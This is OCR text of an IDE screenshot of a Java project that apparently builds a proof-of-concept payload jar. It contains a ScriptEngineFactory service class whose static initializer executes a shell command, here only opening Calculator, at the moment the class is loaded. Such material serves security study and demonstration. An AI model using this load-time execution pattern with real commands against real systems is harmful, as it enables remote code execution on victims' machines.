 wrapperJar – Test.java
apperJar src main java Test getEngineName
Add C
Project
pom.xml (wrapperJar) Test.java javax.script.ScriptEngineFactory
wrapperJar ~/Desktop/JavaStudy/wrapperJar
.idea
src
main
java
resources
META-INF.services
javax.script.ScriptEngineFactory
test
target
classes
generated-sources
maven-archiver
maven-status
wrapperJar-1.0-SNAPSHOT.jar
pom.xml
External Libraries
Scratches and Consoles
1 import javax.script.ScriptEngine;
2 import javax.script.ScriptEngineFactory;
3 import java.util.List;
4
5 public class Test implements ScriptEngineFactory {
6 static {
7 try {
8 Runtime.getRuntime().exec( command: "open -na Calculator");
9 }catch (Exception e ){
10
11 }
12 }
13
14 public static void main(String[] args) {
15
16 }
17
18 @Override
19 public String getEngineName() {
20 return null;
21 }
22
23 @Override
24 public String getEngineVersion() {
25 return null;
26 }
27
28 @Override
29 public List<String> getExtensions() {
30 return null;
31 }
32